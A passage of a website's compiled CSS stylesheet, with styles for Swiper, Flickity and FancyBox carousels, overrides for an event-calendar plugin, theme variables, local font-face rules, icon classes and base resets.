  -ms-touch-action: pan-x;
      touch-action: pan-x;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

.swiper-backface-hidden .swiper-slide {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

/* 3D Effects */

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */

.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
      scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: '';
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  -webkit-box-ordinal-group: 10000;
  -webkit-order: 9999;
      -ms-flex-order: 9999;
          order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-start: var(--swiper-centered-offset-before);
          margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-before: var(--swiper-centered-offset-before);
          margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(44px / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (44px / 2));
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-button-lock {
  display: none;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
  left: 0;
}

.flickity-prev-next-button.next {
  right: 0;
}

/* right to left */

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 0;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 0;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 30px;
  height: 30px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

/* FancyBox */

a[data-fancybox] img {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox__backdrop::after {
  content: "";
  position: absolute;
  width: 10%;
  height: 10%;
  -webkit-filter: blur(2px);
          filter: blur(2px);
  left: 50%;
  top: 50%;
  -webkit-transform: scale(11);
          transform: scale(11);
  opacity: 0.3;
  background-image: var(--bg-image);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.fancybox__container {
  --fancybox-thumbs-width: 48px;
  --fancybox-thumbs-ratio: 1;
  --carousel-button-bg: var(--black);
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
}

.fancybox__nav {
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 20px;
}

.fancybox__nav .carousel__button.is-next {
  right: 20px;
}

.carousel__button.is-close {
  right: auto;
  top: 20px;
  left: 20px;
}

.fancybox__slide {
  padding: 8px 88px;
}

.fancybox__toolbar__items--right button {
  display: none;
}

.fancybox__toolbar__items--right button:last-of-type {
  display: block;
}

/* Thumbnails */

.fancybox__thumbs .carousel__slide {
  padding: 8px 8px 16px 8px;
}

.is-nav-selected::after {
  display: none;
}

.fancybox__thumb {
  border-radius: 6px;
  opacity: 0.4;
}

.fancybox__thumb:hover,
.is-nav-selected .fancybox__thumb {
  border-radius: 6px;
  border: 1px solid var(--black);
  opacity: 1;
}

.is-nav-selected .fancybox__thumb::after {
  display: none;
}

/* The Event Calendar */

.tribe-events-single {
  margin-top: 50px;
}

.tribe-events-event-image img {
  width: 100%;
  height: auto;
}

.tribe-events-back,
.tribe-events-single-event-title,
.tribe-events-schedule h2,
.tribe-common .tribe-common-h5,
.tribe-common .tribe-common-h6,
.tribe-common .tribe-common-c-btn-border,
.tribe-common .tribe-common-h3 {
  font-family: var(--medium);
}

.tribe-events-schedule .tribe-events-cost {
  display: none;
}

.tribe-events-content p,
.tribe-events-event-meta dl,
.tribe-event-date-start,
.tribe-common .tribe-common-b2,
.tribe-events-c-small-cta__price,
.tribe-event-date-start,
.tribe-events-calendar-list__event-venue,
.tribe-events-c-small-cta__price {
  font-family: var(--book);
}

abbr[title] {
  text-decoration: unset;
}

#tribe-events-pg-template {
  padding: 0 15px;
  margin-top: 120px;
}

.tribe-events-back {
  position: relative;
}

.tribe-events-back a {
  position: relative;
  padding-bottom: 3px;
  text-transform: uppercase;
}

.tribe-events-back a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

/* ----------------------------------------- */

.tribe-events-view * {
  font-family: var(--regular) !important;
}

div#tribe-events-content * {
  font-family: var(--book) !important;
}

.table-condensed .month.active,
.table-condensed .month.current,
.table-condensed .month:hover,
.table-condensed .day.active,
.table-condensed .day.current,
.table-condensed .day:hover,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events .tribe-events-c-search__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events .tribe-events-calendar-month__day-cell--selected,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background: var(--black) !important;
  color: var(--white) !important;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu {
  min-width: unset !important;
  max-width: none !important;
  width: auto !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border,
.tribe-common .tribe-common-c-btn-border-small,
.tribe-common a.tribe-common-c-btn-border-small,
.tribe-events .datepicker {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body,
.tribe-events .tribe-events-calendar-list-nav,
.tribe-events .tribe-events-calendar-day-nav,
.tribe-events-event-meta:before,
#tribe-events-footer {
  border-top: 1px solid var(--black);
}

.tribe-events-notices,
.tribe-events-content a {
  border-bottom: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week {
  border-left: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day,
.tribe-events .tribe-events-c-messages__message-list-item-link {
  border-color: var(--black);
}

.tribe-events .tribe-events-c-search__button {
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 span,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 time,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner em,
.tribe-events .tribe-events-calendar-month__day-cell--selected em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover em {
  background-color: var(--black);
  color: var(--white);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  bottom: 20px;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 time {
  opacity: 1;
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover em,
.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: var(--white);
  opacity: 1;
}

.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event {
  opacity: 1;
}

.tooltipster-base.tribe-events-tooltip-theme,
.tribe-events .tribe-events-c-search__button,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small {
  font-size: 15px;
  font-weight: var(--medium);
  color: var(--black);
}

.tribe-events .tribe-events-calendar-list__month-separator:after,
.tribe-events .tribe-events-calendar-day__time-separator:after,
.tribe-events .tribe-events-calendar-day__type-separator:after {
  background-color: var(--black);
}

.tribe-events .tribe-events-c-messages__message-list-item-link,
.tribe-common .tribe-common-c-svgicon,
.tribe-events .tribe-events-c-search__button,
.tribe-common .tribe-common-anchor-thin-alt:active,
.tribe-common .tribe-common-anchor-thin-alt:focus,
.tribe-common .tribe-common-anchor-thin-alt:hover,
.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: var(--black);
}

.tribe-common .tribe-common-c-btn-border,
.tribe-common a.tribe-common-c-btn-border {
  border-color: var(--black);
  color: var(--black);
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-list__event-row {
  border-bottom: 1px solid;
  padding-bottom: var(--tec-spacer-8);
}

.tribe-events .tribe-events-calendar-list__event-row:last-of-type {
  border: none;
  padding-bottom: 0;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:active svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within svg {
  fill: var(--white);
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button {
  margin-left: 10px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.tribe-events-single .tribe_events.type-tribe_events > div {
  width: 100%;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container {
  padding: 0 !important;
  margin: 0;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container div,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix div,
.tribe-events-single .tribe-events.tribe-common {
  padding-left: 0 !important;
}

.tribe-events-single .event-details .tribe-events-event-meta:before {
  content: none;
}

.tribe-events-single .event-details .event-date-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 18px;
}

.tribe-events-single .event-details .event-date-wrapper .event-date {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tribe-events-single .event-details .event-date-wrapper .event-date span {
  padding: 0 5px;
}

.tribe-events-single .event-details .event-date-wrapper dt {
  padding-right: 5px;
}

#tribe-events-pg-template {
  max-width: none;
}

.tribe-events-back a:hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  -webkit-transform-origin: left center;
          transform-origin: left center;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta .tribe-events-meta-group.tribe-events-meta-group-details {
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}

.tribe-events-single .event-details .tribe-events-meta-group a {
  color: var(--black);
}

.tribe-events-content a:active,
.tribe-events-content a:focus,
.tribe-events-content a:hover {
  border-bottom: 1px solid var(--black);
  color: var(--black);
}

.tribe-events .tribe-events-l-container {
  padding-top: 120px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  padding: 8rem 0;
  border-top: 1px solid var(--black);
}

.tribe-events-single .tribe-events-notices {
  border: none !important;
}

.tribe-events-single .tribe-events-back {
  padding-bottom: 15px;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar {
  z-index: 1;
}

.tribe-events-venue-map {
  width: 100%;
}

.tribe-events-meta-group dl {
  font-size: 16px;
}

.tribe-events-meta-group-details {
  margin: 0 0 15px 0;
  padding: 0;
}

.tribe-events-meta-group-venue {
  width: 100%;
  margin: 0;
  padding: 0;
}

.tribe-events-single-section-title {
  font-size: 18px !important;
  text-transform: capitalize !important;
  letter-spacing: 0 !important;
}

.tribe-events-single-event-title {
  margin-bottom: 30px;
}

:root {
  --brand-main: #f3eee9;
  --brand-secondary: #202020;
  --black-bg: #232323;
  --dark: #000000;
  --light: #000000;
  --black: #000000;
  --black-light: #070707;
  --white: #ffffff;
  --gold: #d1b274;
  --gold-light: #d2ae6d;
  --gray: #949494;
  --gray-light: #f6f6f6z;
  --gray-darker: #6c6c6c;
  --green: #318477;
  --green-light: #bad655;
  --green-dark: #3e5828;
  --orange: #f67e1f;
  --border-color: #d9d9d9;
  --font-base: 16px;
  --line-height-base: 1.25rem;
  --regular: 'Suisse BP Regular';
  --book: 'Suisse BP Book';
  --medium: 'Suisse BP Medium';
  --regular-italic: 'Suisse BP Regular Italic';
  --font-size-h1: 2.5rem;
  --font-size-h2: 2rem;
  --font-size-h3: 1.75rem;
  --font-size-h4: 1.5rem;
  --font-size-h5: 1.25rem;
  --font-size-h6: 1rem;
  --font-weight-h1: 500;
  --font-weight-h2: 500;
  --font-weight-h3: 500;
  --font-weight-h4: 500;
  --font-weight-h5: 500;
  --font-weight-h6: 500;
  --text-base-size: 1em;
  --text-scale-ratio: 1.2;
  --text-xs: calc((1em / var(--text-scale-ratio)) / var(--text-scale-ratio));
  --text-sm: calc(var(--text-xs) * var(--text-scale-ratio));
  --text-md: calc(var(--text-sm) * var(--text-scale-ratio) * var(--text-scale-ratio));
  --text-lg: calc(var(--text-md) * var(--text-scale-ratio));
  --text-xl: calc(var(--text-lg) * var(--text-scale-ratio));
  --breakpoint-xs: 375px;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1440px;
  --wrap-space: 15px;
  --wrap-width-xs: 100%;
  --wrap-width-sm: 540px;
  --wrap-width-md: 720px;
  --wrap-width-lg: 960px;
  --wrap-width-xl: 1140px;
  --col-space: 30px;
  --border-radius: 0;
  --spacer: 20px;
  --cubic-bezier: cubic-bezier(.83, 0, .17, 1);
  --cubic-bezier2: cubic-bezier(0, .28, .5, 1);
  --cubic-bezier3: cubic-bezier(0.19, 1, 0.22, 1);
  --mobile-height: 100vh;
}

@font-face {
  font-family: 'Suisse BP Regular';
  src: url("../fonts/SuisseIntl-Regular.woff2") format("woff2"), url("../fonts/SuisseIntl-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Book';
  src: url("../fonts/SuisseIntl-Book.woff2") format("woff2"), url("../fonts/SuisseIntl-Book.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Medium';
  src: url("../fonts/SuisseIntl-Medium.woff2") format("woff2"), url("../fonts/SuisseIntl-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Regular Italic';
  src: url("../fonts/SuisseIntl-RegularItalic.woff2") format("woff2"), url("../fonts/SuisseIntl-RegularItalic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?nrf4mx");
  src: url("../fonts/icomoon.eot?nrf4mx#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?nrf4mx") format("truetype"), url("../fonts/icomoon.woff?nrf4mx") format("woff"), url("../fonts/icomoon.svg?nrf4mx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
  content: "\e900";
}

.icon-location:before {
  content: "\e901";
}

.icon-facebook:before {
  content: "\e902";
}

.icon-search:before {
  content: "\e903";
}

.icon-arrow-left:before {
  content: "\e904";
}

.icon-arrow-right:before {
  content: "\e905";
}

.icon-youtube:before {
  content: "\e906";
}

.icon-linkedin:before {
  content: "\e907";
}

.icon-twitter:before {
  content: "\e908";
}

.icon-instagram:before {
  content: "\e909";
}

.icon-close:before {
  content: "\e90a";
}

.icon-phone:before {
  content: "\e942";
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

ul {
  margin: 0;
  padding: 0;
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-start: 0;
}

li {
  list-style-type: none;
}

p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}

iframe,
button {
  border: none;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-before: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
  -webkit-padding-after: 0;
  min-width: auto;
}

body::before {
  display: none;
}

html,
body {
  scroll-behavior: smooth;
}

body {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  font-family: var(--regular);
  color: var(--black);
}

input:focus,
textarea:focus {
  outline: 0;
}

.wrapper {
  padding: 0 15px;
}

.wrapper .wrapper {
  padding: 0;
}

.wrapper .embed-map {
  padding-top: 60px;
}

.visible {
  visibility: visible;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.center {
  text-align: center;
}

.block {
  display: block;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
